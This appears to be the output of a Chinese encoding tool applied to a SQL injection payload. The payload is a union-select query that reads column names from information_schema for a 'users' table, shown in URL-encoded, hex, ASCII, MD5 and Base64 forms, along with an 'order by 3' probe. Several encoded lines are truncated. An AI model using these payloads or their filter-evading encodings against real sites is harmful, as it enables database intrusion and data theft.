 葵 转换工具 by zj1244[小葵]
要转的:
,2,group_concat(column_name)from information_schema.columns where table_name='
给我转!
URL格式:
%27%29%20%75%6E%69%6F%6E%20%73%65%6C%65%63%74%20%31%2C%32%2C%67%72%6F
%75%70%5F%63%6F%6E%63%61%74%28%63%6F%6C%75%6D%6E%5F%6E%61%6D%65%29%66%72%6F
%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%63%6F%6C
还原
SQL_En:
0x27002900200075006E0069006F006E002000730065006C00650063007400200031002C00320
02C00670072006F00750070005F0063006F006E00630061007400280063006F006C0075006D00
6E005F006E0061006D0065002900660072006F006D00200069006E0066006F0072006D0061007
还原
Hex:
0x272920756E696F6E2073656C65637420312C322C67726F75705F636F6E63617428636F6C756
D6E5F6E616D652966726F6D20696E666F726D6174696F6E5F736368656D612E636F6C756D6E73
207768657265207461626C655F6E616D653D2775736572732723
还原
Asc:
39 41 32 117 110 105 111 110 32 115 101 108 101 99 116 32 49 44 50 44 103 114
单个还原
MD5_32:
3359BEB231CFFB6DCAE86354196B70C1
MD5_16:
31CFFB6DCAE86354
Base64:
JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoY29sdW1uX25hbWUpZnJvbSBpbmZvcm1hdG
解密
Base64
解密Base64:
') order by 3#